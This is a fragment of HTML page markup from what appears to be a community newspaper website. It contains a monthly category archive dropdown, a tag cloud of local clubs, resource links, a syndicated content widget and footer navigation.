	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
